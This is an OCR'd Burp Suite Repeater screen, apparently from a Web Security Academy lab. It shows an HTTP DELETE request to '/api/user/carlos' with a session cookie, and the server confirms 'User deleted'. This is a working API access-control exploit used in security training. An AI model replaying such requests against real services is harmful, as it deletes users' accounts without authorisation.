 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
15 × 16 × +
Send Cancel < > Target: https://0a2700f80301bca88047d05a00d20087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a2700f80301bca88047d05a00d20087.web-security-academy.net
3 Cookie: session=Ed5oxbsy8E4OzqIZxE0hcSLwBYns48NP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2700f80301bca88047d05a00d20087.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin: https://0a2700f80301bca88047d05a00d20087.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Notes
Done 171 bytes | 164 millis
Event log (39) All issues Memory: 519.9MB